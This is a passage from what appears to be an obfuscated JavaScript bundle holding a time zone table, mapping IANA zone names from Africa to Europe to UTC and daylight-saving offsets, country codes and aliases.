ca/Juba':{'u':0x78,'c':['SS']},'Africa/Kampala':{'a':_0x1483f6(0x104),'c':['UG'],'r':0x1},'Africa/Khartoum':{'u':0x78,'c':['SD']},'Africa/Kigali':{'a':'Africa/Maputo','c':['RW'],'r':0x1},'Africa/Kinshasa':{'a':'Africa/Lagos','c':['CD'],'r':0x1},'Africa/Lagos':{'u':0x3c,'c':['NG','AO','BJ','CD','CF','CG','CM','GA','GQ','NE']},'Africa/Libreville':{'a':'Africa/Lagos','c':['GA'],'r':0x1},'Africa/Lome':{'a':'Africa/Abidjan','c':['TG'],'r':0x1},'Africa/Luanda':{'a':_0x1483f6(0x10a),'c':['AO'],'r':0x1},'Africa/Lubumbashi':{'a':_0x1483f6(0x13f),'c':['CD'],'r':0x1},'Africa/Lusaka':{'a':_0x1483f6(0x13f),'c':['ZM'],'r':0x1},'Africa/Malabo':{'a':_0x1483f6(0x10a),'c':['GQ'],'r':0x1},'Africa/Maputo':{'u':0x78,'c':['MZ','BI','BW','CD','MW','RW','ZM','ZW']},'Africa/Maseru':{'a':'Africa/Johannesburg','c':['LS'],'r':0x1},'Africa/Mbabane':{'a':_0x1483f6(0x115),'c':['SZ'],'r':0x1},'Africa/Mogadishu':{'a':_0x1483f6(0x104),'c':['SO'],'r':0x1},'Africa/Monrovia':{'u':0x0,'c':['LR']},'Africa/Nairobi':{'u':0xb4,'c':['KE','DJ','ER','ET','KM','MG','SO','TZ','UG','YT']},'Africa/Ndjamena':{'u':0x3c,'c':['TD']},'Africa/Niamey':{'a':_0x1483f6(0x10a),'c':['NE'],'r':0x1},'Africa/Nouakchott':{'a':_0x1483f6(0x153),'c':['MR'],'r':0x1},'Africa/Ouagadougou':{'a':_0x1483f6(0x153),'c':['BF'],'r':0x1},'Africa/Porto-Novo':{'a':_0x1483f6(0x10a),'c':['BJ'],'r':0x1},'Africa/Sao_Tome':{'u':0x0,'c':['ST']},'Africa/Timbuktu':{'a':'Africa/Abidjan','c':['ML'],'r':0x1},'Africa/Tripoli':{'u':0x78,'c':['LY']},'Africa/Tunis':{'u':0x3c,'c':['TN']},'Africa/Windhoek':{'u':0x78,'c':['NA']},'America/Adak':{'u':-0x258,'d':-0x21c,'c':['US']},'America/Anchorage':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Anguilla':{'a':'America/Puerto_Rico','c':['AI'],'r':0x1},'America/Antigua':{'a':'America/Puerto_Rico','c':['AG'],'r':0x1},'America/Araguaina':{'u':-0xb4,'c':['BR']},'America/Argentina/Buenos_Aires':{'u':-0xb4,'c':['AR']},'America/Argentina/Catamarca':{'u':-0xb4,'c':['AR']},'America/Argentina/ComodRivadavia':{'a':_0x1483f6(0x152),'r':0x1},'America/Argentina/Cordoba':{'u':-0xb4,'c':['AR']},'America/Argentina/Jujuy':{'u':-0xb4,'c':['AR']},'America/Argentina/La_Rioja':{'u':-0xb4,'c':['AR']},'America/Argentina/Mendoza':{'u':-0xb4,'c':['AR']},'America/Argentina/Rio_Gallegos':{'u':-0xb4,'c':['AR']},'America/Argentina/Salta':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Juan':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Luis':{'u':-0xb4,'c':['AR']},'America/Argentina/Tucuman':{'u':-0xb4,'c':['AR']},'America/Argentina/Ushuaia':{'u':-0xb4,'c':['AR']},'America/Aruba':{'a':'America/Puerto_Rico','c':['AW'],'r':0x1},'America/Asuncion':{'u':-0xf0,'d':-0xb4,'c':['PY']},'America/Atikokan':{'a':_0x1483f6(0xf5),'c':['CA'],'r':0x1},'America/Atka':{'a':_0x1483f6(0x132),'r':0x1},'America/Bahia':{'u':-0xb4,'c':['BR']},'America/Bahia_Banderas':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Barbados':{'u':-0xf0,'c':['BB']},'America/Belem':{'u':-0xb4,'c':['BR']},'America/Belize':{'u':-0x168,'c':['BZ']},'America/Blanc-Sablon':{'a':_0x1483f6(0x13c),'c':['CA'],'r':0x1},'America/Boa_Vista':{'u':-0xf0,'c':['BR']},'America/Bogota':{'u':-0x12c,'c':['CO']},'America/Boise':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Buenos_Aires':{'a':_0x1483f6(0xfd),'r':0x1},'America/Cambridge_Bay':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Campo_Grande':{'u':-0xf0,'c':['BR']},'America/Cancun':{'u':-0x12c,'c':['MX']},'America/Caracas':{'u':-0xf0,'c':['VE']},'America/Catamarca':{'a':_0x1483f6(0x152),'r':0x1},'America/Cayenne':{'u':-0xb4,'c':['GF']},'America/Cayman':{'a':'America/Panama','c':['KY'],'r':0x1},'America/Chicago':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Chihuahua':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Coral_Harbour':{'a':'America/Panama','c':['CA'],'r':0x1},'America/Cordoba':{'a':_0x1483f6(0xf8),'r':0x1},'America/Costa_Rica':{'u':-0x168,'c':['CR']},'America/Creston':{'a':'America/Phoenix','c':['CA'],'r':0x1},'America/Cuiaba':{'u':-0xf0,'c':['BR']},'America/Curacao':{'a':_0x1483f6(0x13c),'c':['CW'],'r':0x1},'America/Danmarkshavn':{'u':0x0,'c':['GL']},'America/Dawson':{'u':-0x1a4,'c':['CA']},'America/Dawson_Creek':{'u':-0x1a4,'c':['CA']},'America/Denver':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Detroit':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Dominica':{'a':'America/Puerto_Rico','c':['DM'],'r':0x1},'America/Edmonton':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Eirunepe':{'u':-0x12c,'c':['BR']},'America/El_Salvador':{'u':-0x168,'c':['SV']},'America/Ensenada':{'a':_0x1483f6(0x139),'r':0x1},'America/Fort_Nelson':{'u':-0x1a4,'c':['CA']},'America/Fort_Wayne':{'a':_0x1483f6(0x106),'r':0x1},'America/Fortaleza':{'u':-0xb4,'c':['BR']},'America/Glace_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Godthab':{'a':_0x1483f6(0xf6),'r':0x1},'America/Goose_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Grand_Turk':{'u':-0x12c,'d':-0xf0,'c':['TC']},'America/Grenada':{'a':'America/Puerto_Rico','c':['GD'],'r':0x1},'America/Guadeloupe':{'a':_0x1483f6(0x13c),'c':['GP'],'r':0x1},'America/Guatemala':{'u':-0x168,'c':['GT']},'America/Guayaquil':{'u':-0x12c,'c':['EC']},'America/Guyana':{'u':-0xf0,'c':['GY']},'America/Halifax':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Havana':{'u':-0x12c,'d':-0xf0,'c':['CU']},'America/Hermosillo':{'u':-0x1a4,'c':['MX']},'America/Indiana/Indianapolis':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Knox':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Marengo':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Petersburg':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Tell_City':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Vevay':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Vincennes':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Winamac':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indianapolis':{'a':_0x1483f6(0x106),'r':0x1},'America/Inuvik':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Iqaluit':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Jamaica':{'u':-0x12c,'c':['JM']},'America/Jujuy':{'a':_0x1483f6(0x12d),'r':0x1},'America/Juneau':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Kentucky/Louisville':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Kentucky/Monticello':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Knox_IN':{'a':_0x1483f6(0x122),'r':0x1},'America/Kralendijk':{'a':_0x1483f6(0x13c),'c':['BQ'],'r':0x1},'America/La_Paz':{'u':-0xf0,'c':['BO']},'America/Lima':{'u':-0x12c,'c':['PE']},'America/Los_Angeles':{'u':-0x1e0,'d':-0x1a4,'c':['US']},'America/Louisville':{'a':_0x1483f6(0x13b),'r':0x1},'America/Lower_Princes':{'a':_0x1483f6(0x13c),'c':['SX'],'r':0x1},'America/Maceio':{'u':-0xb4,'c':['BR']},'America/Managua':{'u':-0x168,'c':['NI']},'America/Manaus':{'u':-0xf0,'c':['BR']},'America/Marigot':{'a':'America/Puerto_Rico','c':['MF'],'r':0x1},'America/Martinique':{'u':-0xf0,'c':['MQ']},'America/Matamoros':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Mazatlan':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Mendoza':{'a':_0x1483f6(0x12b),'r':0x1},'America/Menominee':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Merida':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Metlakatla':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Mexico_City':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Miquelon':{'u':-0xb4,'d':-0x78,'c':['PM']},'America/Moncton':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Monterrey':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Montevideo':{'u':-0xb4,'c':['UY']},'America/Montreal':{'a':_0x1483f6(0x131),'c':['CA'],'r':0x1},'America/Montserrat':{'a':'America/Puerto_Rico','c':['MS'],'r':0x1},'America/Nassau':{'a':'America/Toronto','c':['BS'],'r':0x1},'America/New_York':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Nipigon':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Nome':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Noronha':{'u':-0x78,'c':['BR']},'America/North_Dakota/Beulah':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/Center':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/New_Salem':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Nuuk':{'u':-0xb4,'d':-0x78,'c':['GL']},'America/Ojinaga':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Panama':{'u':-0x12c,'c':['PA','CA','KY']},'America/Pangnirtung':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Paramaribo':{'u':-0xb4,'c':['SR']},'America/Phoenix':{'u':-0x1a4,'c':['US','CA']},'America/Port-au-Prince':{'u':-0x12c,'d':-0xf0,'c':['HT']},'America/Port_of_Spain':{'a':_0x1483f6(0x13c),'c':['TT'],'r':0x1},'America/Porto_Acre':{'a':_0x1483f6(0x154),'r':0x1},'America/Porto_Velho':{'u':-0xf0,'c':['BR']},'America/Puerto_Rico':{'u':-0xf0,'c':['PR','AG','CA','AI','AW','BL','BQ','CW','DM','GD','GP','KN','LC','MF','MS','SX','TT','VC','VG','VI']},'America/Punta_Arenas':{'u':-0xb4,'c':['CL']},'America/Rainy_River':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rankin_Inlet':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Recife':{'u':-0xb4,'c':['BR']},'America/Regina':{'u':-0x168,'c':['CA']},'America/Resolute':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Rio_Branco':{'u':-0x12c,'c':['BR']},'America/Rosario':{'a':_0x1483f6(0xf8),'r':0x1},'America/Santa_Isabel':{'a':_0x1483f6(0x139),'r':0x1},'America/Santarem':{'u':-0xb4,'c':['BR']},'America/Santiago':{'u':-0xf0,'d':-0xb4,'c':['CL']},'America/Santo_Domingo':{'u':-0xf0,'c':['DO']},'America/Sao_Paulo':{'u':-0xb4,'c':['BR']},'America/Scoresbysund':{'u':-0x3c,'d':0x0,'c':['GL']},'America/Shiprock':{'a':_0x1483f6(0x158),'r':0x1},'America/Sitka':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/St_Barthelemy':{'a':'America/Puerto_Rico','c':['BL'],'r':0x1},'America/St_Johns':{'u':-0x96,'d':-0x5a,'c':['CA']},'America/St_Kitts':{'a':_0x1483f6(0x13c),'c':['KN'],'r':0x1},'America/St_Lucia':{'a':_0x1483f6(0x13c),'c':['LC'],'r':0x1},'America/St_Thomas':{'a':_0x1483f6(0x13c),'c':['VI'],'r':0x1},'America/St_Vincent':{'a':_0x1483f6(0x13c),'c':['VC'],'r':0x1},'America/Swift_Current':{'u':-0x168,'c':['CA']},'America/Tegucigalpa':{'u':-0x168,'c':['HN']},'America/Thule':{'u':-0xf0,'d':-0xb4,'c':['GL']},'America/Thunder_Bay':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Tijuana':{'u':-0x1e0,'d':-0x1a4,'c':['MX']},'America/Toronto':{'u':-0x12c,'d':-0xf0,'c':['CA','BS']},'America/Tortola':{'a':_0x1483f6(0x13c),'c':['VG'],'r':0x1},'America/Vancouver':{'u':-0x1e0,'d':-0x1a4,'c':['CA']},'America/Virgin':{'a':'America/Puerto_Rico','c':['VI'],'r':0x1},'America/Whitehorse':{'u':-0x1a4,'c':['CA']},'America/Winnipeg':{'u':-0x168,'d':-0x12c,'c':['CA']},'America/Yakutat':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Yellowknife':{'u':-0x1a4,'d':-0x168,'c':['CA']},'Antarctica/Casey':{'u':0x294,'c':['AQ']},'Antarctica/Davis':{'u':0x1a4,'c':['AQ']},'Antarctica/DumontDUrville':{'a':_0x1483f6(0xfa),'c':['AQ'],'r':0x1},'Antarctica/Macquarie':{'u':0x258,'d':0x294,'c':['AU']},'Antarctica/Mawson':{'u':0x12c,'c':['AQ']},'Antarctica/McMurdo':{'a':_0x1483f6(0x107),'c':['AQ'],'r':0x1},'Antarctica/Palmer':{'u':-0xb4,'c':['AQ']},'Antarctica/Rothera':{'u':-0xb4,'c':['AQ']},'Antarctica/South_Pole':{'a':_0x1483f6(0x107),'c':['AQ'],'r':0x1},'Antarctica/Syowa':{'a':_0x1483f6(0x130),'c':['AQ'],'r':0x1},'Antarctica/Troll':{'u':0x0,'d':0x78,'c':['AQ']},'Antarctica/Vostok':{'u':0x168,'c':['AQ']},'Arctic/Longyearbyen':{'a':_0x1483f6(0x134),'c':['SJ'],'r':0x1},'Asia/Aden':{'a':_0x1483f6(0x130),'c':['YE'],'r':0x1},'Asia/Almaty':{'u':0x168,'c':['KZ']},'Asia/Amman':{'u':0x78,'d':0xb4,'c':['JO']},'Asia/Anadyr':{'u':0x2d0,'c':['RU']},'Asia/Aqtau':{'u':0x12c,'c':['KZ']},'Asia/Aqtobe':{'u':0x12c,'c':['KZ']},'Asia/Ashgabat':{'u':0x12c,'c':['TM']},'Asia/Ashkhabad':{'a':_0x1483f6(0x12c),'r':0x1},'Asia/Atyrau':{'u':0x12c,'c':['KZ']},'Asia/Baghdad':{'u':0xb4,'c':['IQ']},'Asia/Bahrain':{'a':_0x1483f6(0x13d),'c':['BH'],'r':0x1},'Asia/Baku':{'u':0xf0,'c':['AZ']},'Asia/Bangkok':{'u':0x1a4,'c':['TH','KH','LA','VN']},'Asia/Barnaul':{'u':0x1a4,'c':['RU']},'Asia/Beirut':{'u':0x78,'d':0xb4,'c':['LB']},'Asia/Bishkek':{'u':0x168,'c':['KG']},'Asia/Brunei':{'u':0x1e0,'c':['BN']},'Asia/Calcutta':{'a':_0x1483f6(0x101),'r':0x1},'Asia/Chita':{'u':0x21c,'c':['RU']},'Asia/Choibalsan':{'u':0x1e0,'c':['MN']},'Asia/Chongqing':{'a':_0x1483f6(0x14d),'r':0x1},'Asia/Chungking':{'a':_0x1483f6(0x14d),'r':0x1},'Asia/Colombo':{'u':0x14a,'c':['LK']},'Asia/Dacca':{'a':_0x1483f6(0xf7),'r':0x1},'Asia/Damascus':{'u':0x78,'d':0xb4,'c':['SY']},'Asia/Dhaka':{'u':0x168,'c':['BD']},'Asia/Dili':{'u':0x21c,'c':['TL']},'Asia/Dubai':{'u':0xf0,'c':['AE','OM']},'Asia/Dushanbe':{'u':0x12c,'c':['TJ']},'Asia/Famagusta':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Gaza':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Harbin':{'a':_0x1483f6(0x14d),'r':0x1},'Asia/Hebron':{'u':0x78,'d':0xb4,'c':['PS']},'Asia/Ho_Chi_Minh':{'u':0x1a4,'c':['VN']},'Asia/Hong_Kong':{'u':0x1e0,'c':['HK']},'Asia/Hovd':{'u':0x1a4,'c':['MN']},'Asia/Irkutsk':{'u':0x1e0,'c':['RU']},'Asia/Istanbul':{'a':_0x1483f6(0x109),'r':0x1},'Asia/Jakarta':{'u':0x1a4,'c':['ID']},'Asia/Jayapura':{'u':0x21c,'c':['ID']},'Asia/Jerusalem':{'u':0x78,'d':0xb4,'c':['IL']},'Asia/Kabul':{'u':0x10e,'c':['AF']},'Asia/Kamchatka':{'u':0x2d0,'c':['RU']},'Asia/Karachi':{'u':0x12c,'c':['PK']},'Asia/Kashgar':{'a':_0x1483f6(0x119),'r':0x1},'Asia/Kathmandu':{'u':0x159,'c':['NP']},'Asia/Katmandu':{'a':_0x1483f6(0x135),'r':0x1},'Asia/Khandyga':{'u':0x21c,'c':['RU']},'Asia/Kolkata':{'u':0x14a,'c':['IN']},'Asia/Krasnoyarsk':{'u':0x1a4,'c':['RU']},'Asia/Kuala_Lumpur':{'u':0x1e0,'c':['MY']},'Asia/Kuching':{'u':0x1e0,'c':['MY']},'Asia/Kuwait':{'a':_0x1483f6(0x130),'c':['KW'],'r':0x1},'Asia/Macao':{'a':_0x1483f6(0xf3),'r':0x1},'Asia/Macau':{'u':0x1e0,'c':['MO']},'Asia/Magadan':{'u':0x294,'c':['RU']},'Asia/Makassar':{'u':0x1e0,'c':['ID']},'Asia/Manila':{'u':0x1e0,'c':['PH']},'Asia/Muscat':{'a':'Asia/Dubai','c':['OM'],'r':0x1},'Asia/Nicosia':{'u':0x78,'d':0xb4,'c':['CY']},'Asia/Novokuznetsk':{'u':0x1a4,'c':['RU']},'Asia/Novosibirsk':{'u':0x1a4,'c':['RU']},'Asia/Omsk':{'u':0x168,'c':['RU']},'Asia/Oral':{'u':0x12c,'c':['KZ']},'Asia/Phnom_Penh':{'a':_0x1483f6(0xff),'c':['KH'],'r':0x1},'Asia/Pontianak':{'u':0x1a4,'c':['ID']},'Asia/Pyongyang':{'u':0x21c,'c':['KP']},'Asia/Qatar':{'u':0xb4,'c':['QA','BH']},'Asia/Qostanay':{'u':0x168,'c':['KZ']},'Asia/Qyzylorda':{'u':0x12c,'c':['KZ']},'Asia/Rangoon':{'a':'Asia/Yangon','r':0x1},'Asia/Riyadh':{'u':0xb4,'c':['SA','AQ','KW','YE']},'Asia/Saigon':{'a':_0x1483f6(0x13a),'r':0x1},'Asia/Sakhalin':{'u':0x294,'c':['RU']},'Asia/Samarkand':{'u':0x12c,'c':['UZ']},'Asia/Seoul':{'u':0x21c,'c':['KR']},'Asia/Shanghai':{'u':0x1e0,'c':['CN']},'Asia/Singapore':{'u':0x1e0,'c':['SG','MY']},'Asia/Srednekolymsk':{'u':0x294,'c':['RU']},'Asia/Taipei':{'u':0x1e0,'c':['TW']},'Asia/Tashkent':{'u':0x12c,'c':['UZ']},'Asia/Tbilisi':{'u':0xf0,'c':['GE']},'Asia/Tehran':{'u':0xd2,'d':0x10e,'c':['IR']},'Asia/Tel_Aviv':{'a':_0x1483f6(0x13e),'r':0x1},'Asia/Thimbu':{'a':_0x1483f6(0x145),'r':0x1},'Asia/Thimphu':{'u':0x168,'c':['BT']},'Asia/Tokyo':{'u':0x21c,'c':['JP']},'Asia/Tomsk':{'u':0x1a4,'c':['RU']},'Asia/Ujung_Pandang':{'a':'Asia/Makassar','r':0x1},'Asia/Ulaanbaatar':{'u':0x1e0,'c':['MN']},'Asia/Ulan_Bator':{'a':_0x1483f6(0x137),'r':0x1},'Asia/Urumqi':{'u':0x168,'c':['CN']},'Asia/Ust-Nera':{'u':0x258,'c':['RU']},'Asia/Vientiane':{'a':_0x1483f6(0xff),'c':['LA'],'r':0x1},'Asia/Vladivostok':{'u':0x258,'c':['RU']},'Asia/Yakutsk':{'u':0x21c,'c':['RU']},'Asia/Yangon':{'u':0x186,'c':['MM']},'Asia/Yekaterinburg':{'u':0x12c,'c':['RU']},'Asia/Yerevan':{'u':0xf0,'c':['AM']},'Atlantic/Azores':{'u':-0x3c,'d':0x0,'c':['PT']},'Atlantic/Bermuda':{'u':-0xf0,'d':-0xb4,'c':['BM']},'Atlantic/Canary':{'u':0x0,'d':0x3c,'c':['ES']},'Atlantic/Cape_Verde':{'u':-0x3c,'c':['CV']},'Atlantic/Faeroe':{'a':'Atlantic/Faroe','r':0x1},'Atlantic/Faroe':{'u':0x0,'d':0x3c,'c':['FO']},'Atlantic/Jan_Mayen':{'a':_0x1483f6(0x134),'c':['SJ'],'r':0x1},'Atlantic/Madeira':{'u':0x0,'d':0x3c,'c':['PT']},'Atlantic/Reykjavik':{'u':0x0,'c':['IS']},'Atlantic/South_Georgia':{'u':-0x78,'c':['GS']},'Atlantic/St_Helena':{'a':'Africa/Abidjan','c':['SH'],'r':0x1},'Atlantic/Stanley':{'u':-0xb4,'c':['FK']},'Australia/ACT':{'a':_0x1483f6(0x156),'r':0x1},'Australia/Adelaide':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Brisbane':{'u':0x258,'c':['AU']},'Australia/Broken_Hill':{'u':0x23a,'d':0x276,'c':['AU']},'Australia/Canberra':{'a':'Australia/Sydney','r':0x1},'Australia/Currie':{'a':_0x1483f6(0x129),'r':0x1},'Australia/Darwin':{'u':0x23a,'c':['AU']},'Australia/Eucla':{'u':0x20d,'c':['AU']},'Australia/Hobart':{'u':0x258,'d':0x294,'c':['AU']},'Australia/LHI':{'a':_0x1483f6(0x118),'r':0x1},'Australia/Lindeman':{'u':0x258,'c':['AU']},'Australia/Lord_Howe':{'u':0x276,'d':0x294,'c':['AU']},'Australia/Melbourne':{'u':0x258,'d':0x294,'c':['AU']},'Australia/NSW':{'a':_0x1483f6(0x156),'r':0x1},'Australia/North':{'a':'Australia/Darwin','r':0x1},'Australia/Perth':{'u':0x1e0,'c':['AU']},'Australia/Queensland':{'a':_0x1483f6(0x15b),'r':0x1},'Australia/South':{'a':_0x1483f6(0x14b),'r':0x1},'Australia/Sydney':{'u':0x258,'d':0x294,'c':['AU']},'Australia/Tasmania':{'a':_0x1483f6(0x129),'r':0x1},'Australia/Victoria':{'a':'Australia/Melbourne','r':0x1},'Australia/West':{'a':'Australia/Perth','r':0x1},'Australia/Yancowinna':{'a':_0x1483f6(0x128),'r':0x1},'Brazil/Acre':{'a':'America/Rio_Branco','r':0x1},'Brazil/DeNoronha':{'a':_0x1483f6(0x146),'r':0x1},'Brazil/East':{'a':'America/Sao_Paulo','r':0x1},'Brazil/West':{'a':'America/Manaus','r':0x1},'CET':{'u':0x3c,'d':0x78},'CST6CDT':{'u':-0x168,'d':-0x12c},'Canada/Atlantic':{'a':'America/Halifax','r':0x1},'Canada/Central':{'a':_0x1483f6(0x105),'r':0x1},'Canada/Eastern':{'a':'America/Toronto','c':['CA'],'r':0x1},'Canada/Mountain':{'a':_0x1483f6(0x102),'r':0x1},'Canada/Newfoundland':{'a':_0x1483f6(0x14e),'r':0x1},'Canada/Pacific':{'a':_0x1483f6(0x121),'r':0x1},'Canada/Saskatchewan':{'a':'America/Regina','r':0x1},'Canada/Yukon':{'a':_0x1483f6(0x10b),'r':0x1},'Chile/Continental':{'a':'America/Santiago','r':0x1},'Chile/EasterIsland':{'a':'Pacific/Easter','r':0x1},'Cuba':{'a':_0x1483f6(0x116),'r':0x1},'EET':{'u':0x78,'d':0xb4},'EST':{'u':-0x12c},'EST5EDT':{'u':-0x12c,'d':-0xf0},'Egypt':{'a':_0x1483f6(0x138),'r':0x1},'Eire':{'a':_0x1483f6(0x127),'r':0x1},'Etc/GMT':{'u':0x0},'Etc/GMT+0':{'a':'Etc/GMT','r':0x1},'Etc/GMT+1':{'u':-0x3c},'Etc/GMT+10':{'u':-0x258},'Etc/GMT+11':{'u':-0x294},'Etc/GMT+12':{'u':-0x2d0},'Etc/GMT+2':{'u':-0x78},'Etc/GMT+3':{'u':-0xb4},'Etc/GMT+4':{'u':-0xf0},'Etc/GMT+5':{'u':-0x12c},'Etc/GMT+6':{'u':-0x168},'Etc/GMT+7':{'u':-0x1a4},'Etc/GMT+8':{'u':-0x1e0},'Etc/GMT+9':{'u':-0x21c},'Etc/GMT-0':{'a':_0x1483f6(0x110),'r':0x1},'Etc/GMT-1':{'u':0x3c},'Etc/GMT-10':{'u':0x258},'Etc/GMT-11':{'u':0x294},'Etc/GMT-12':{'u':0x2d0},'Etc/GMT-13':{'u':0x30c},'Etc/GMT-14':{'u':0x348},'Etc/GMT-2':{'u':0x78},'Etc/GMT-3':{'u':0xb4},'Etc/GMT-4':{'u':0xf0},'Etc/GMT-5':{'u':0x12c},'Etc/GMT-6':{'u':0x168},'Etc/GMT-7':{'u':0x1a4},'Etc/GMT-8':{'u':0x1e0},'Etc/GMT-9':{'u':0x21c},'Etc/GMT0':{'a':_0x1483f6(0x110),'r':0x1},'Etc/Greenwich':{'a':_0x1483f6(0x110),'r':0x1},'Etc/UCT':{'a':'Etc/UTC','r':0x1},'Etc/UTC':{'u':0x0},'Etc/Universal':{'a':'Etc/UTC','r':0x1},'Etc/Zulu':{'a':'Etc/UTC','r':0x1},'Europe/Amsterdam':{'u':0x3c,'d':0x78,'c':['NL']},'Europe/Andorra':{'u':0x3c,'d':0x78,'c':['AD']},'Europe/Astrakhan':{'u':0xf0,'c':['RU']},'Europe/Athens':{'u':0x78,'d':0xb4,'c':['GR']},'Europe/Belfast':{'a':_0x1483f6(0x150),'c':['GB'],'r':0x1},'Europe/Belgrade':{'u':0x3c,'d':0x78,'c':['RS','BA','HR','ME','MK','SI']},'Europe/Berlin':{'u':0x3c,'d':0x78,'c':['DE']},'Europe/Bratislava':{'a':_0x1483f6(0x126),'c':['SK'],'r':0x1},'Europe/Brussels':{'u':0x3c,'d':0x78,'c':['BE']},'Europe/Bucharest':{'u':0x78,'d':0xb4,'c':['RO']},'Europe/Budapest':{'u':0x3c,'d':0x78,'c':['HU']},'Europe/Busingen':{'a':_0x1483f6(0xfe),'c':['DE'],'r':0x1},'Europe/Chisinau':{'u':0x78,'d':0xb4,'c':['MD']},'Europe/Copenhagen':{'u':0x3c,'d':0x78,'c':['DK']},'Europe/Dublin':{'u':0x3c,'d':0x0,'c':['IE']},'Europe/Gibraltar':{'u':0x3c,'d':0x78,'c':['GI']},'Europe/Guernsey':{'a':'Europe/London','c':['GG'],'r':0x1},'Europe/Helsinki':{'u':0x78,'d':0xb4,'c':['FI','AX']},'Europe/Isle_of_Man':{'a':_0x1483f6(0x150),'c':['IM'],'r':0x1},'Europe/Istanbul':{'u':0xb4,'c':['TR']},'Europe/Jersey':{'a':_0x1483f6(0x150),'c':['JE'],'r':0x1},'Europe/Kaliningrad':{'u':0x78,'c':['RU']},'Europe/Kiev':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Kirov':{'u':0xb4,'c':['RU']},'Europe/Lisbon':{'u':0x0,'d':0x3c,'c':['PT']},'Europe/Ljubljana':{'a':_0x1483f6(0xf4),'c':['SI'],'r':0x1},'Europe/London':{'u':0x0,'d':0x3c,'c':['GB','GG','IM','JE']},'Europe/Luxembourg':{'u':0x3c,'d':0x78,'c':['LU']},'Europe/Madrid':{'u':0x3c,'d':0x78,'c':['ES']},'Europe/Malta':{'u':0x3c,'d':0x78,'c':['MT']},'Europe/Mariehamn':{'a':'Europe/Helsinki','c':['AX'],'r':0x1},'Europe/Minsk':{'u':0xb4,'c':['BY']},'Europe/Monaco':{'u':0x3c,'d':0x78,'c':['MC']},'Europe/Moscow':{'u':0xb4,'c':['RU']},'Europe/Nicosia':{'a':_0x1483f6(0x149),'r':0x1},'Europe/Oslo':{'u':0x3c,'d':0x78,'c':['NO','SJ','BV']},'Europe/Paris':{'u':0x3c,'d':0x78,'c':['FR']},'Europe/Podgorica':{'a':_0x1483f6(0xf4),'c':['ME'],'r':0x1},'Europe/Prague':{'u':0x3c,'d':0x78,'c':['CZ','SK']},'Europe/Riga':{'u':0x78,'d':0xb4,'c':['LV']},'Europe/Rome':{'u':0x3c,'d':0x78,'c':['IT','SM','VA']},'Europe/Samara':{'u':0xf0,'c':['RU']},'Europe/San_Marino':{'a':_0x1483f6(0x123),'c':['SM'],'r':0x1},'Europe/Sarajevo':{'a':'Europe/Belgrade','c':['BA'],'r':0x1},'Europe/Saratov':{'u':0xf0,'c':['RU']},'Europe/Simferopol':{'u':0xb4,'c':['RU','UA']},'Europe/Skopje':{'a':_0x1483f6(0xf4),'c':['MK'],'r':0x1},'Europe/Sofia':{'u':0x78,'d':0xb4,'c':['BG']},'Europe/Stockholm':{'u':0x3c,'d':0x78,'c':['SE']},'Europe/Tallinn':{'u':0x78,'d':0xb4,'c':['EE']},'Europe/Tirane':{'u':0x3c,'d':0x78,'c':['AL']},'Europe/Tiraspol':{'a':_0x1483f6(0xfc),'r':0x1},'Europe/Ulyanovsk':{'u':0xf0,'c':['RU']},'Europe/Uzhgorod':{'u':0x78,'d':0xb4,'c':['UA']},'Europe/Vaduz':{'a':'Europe/Zurich','c':['LI'],'r':0x1},'Europe/Vatican':{'a':_0x1483f6(0x123),'c':['VA'],'r':0x1},'Europe/Vienna':{'u':0x3c,'d':0x78,'c':['AT']},'Europe/Vilnius':{'u':0x78,'d':0xb4,